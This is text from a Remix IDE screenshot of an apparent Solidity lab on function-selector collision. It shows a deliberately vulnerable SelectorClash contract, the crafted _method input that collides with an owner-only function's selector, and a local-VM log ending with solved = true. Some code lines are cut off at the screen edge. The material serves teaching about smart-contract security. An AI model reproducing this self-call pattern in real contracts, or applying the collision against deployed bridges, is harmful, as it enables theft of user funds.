 DEPLOY & RUN TRANSACTIONS
Deployed Contracts
SELECTORCLASH AT 0X9C2...E
Balance: 0 ETH
executeCrossChainTx
_method: 0x6631313231333138303
_bytes: 0x
_bytes1: 0x
_num: 0
Calldata Parameters transact
putCurEpoch... bytes _bytes
hackSlector
secretSlector
0: bytes4: 0x41973cd9
solved
0: bool: true
Low level interactions
CALLDATA
Transact
1
ReentrancyAttack.sol SelectorClash.sol 1
ExecutionFailurLog Aa ab No results
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.0;
3
4 contract SelectorClash {
5 bool public solved; // 攻击是否成功
6
7 // 攻击者需要调用这个函数，但是调用者 msg.sender 必须是本合约。
8 function putCurEpochConPubKeyBytes(bytes memory _bytes) public { infinite gas
9 require(msg.sender == address(this), "Not Owner");
10 solved = true;
11 }
12
13 // 有漏洞，攻击者可以通过改变 _method 变量碰撞函数选择器，调用目标函数并完成攻击。
14 function executeCrossChainTx(bytes memory _method, bytes memory _bytes, bytes memory _bytes1, uint64 _num) public returns(b
15 (success, ) = address(this).call(abi.encodePacked(bytes4(keccak256(abi.encodePacked(_method, "(bytes,bytes,uint64)"))),
16 }
17
18 function secretSlector() external pure returns(bytes4){
0 listen on all transactions Search with transaction hash or address
call to SelectorClash.secretSlector
CALL [call] from: 0xAb8483F64d9C6d1EcF9b849Ae677dD3315835cb2 to: SelectorClash.secretSlector() data: 0xefa...7897b Debug
transact to SelectorClash.executeCrossChainTx pending ...
[vm] from: 0xAb8...35cb2 to: SelectorClash.executeCrossChainTx(bytes,bytes,bytes,uint64) 0x9C2...B3919 value: 0 wei data: 0x20a...00000 logs: 0 Debug
hash: 0xf78...608ba
call to SelectorClash.solved
CALL [call] from: 0xAb8483F64d9C6d1EcF9b849Ae677dD3315835cb2 to: SelectorClash.solved() data: 0x799...320bb Debug
>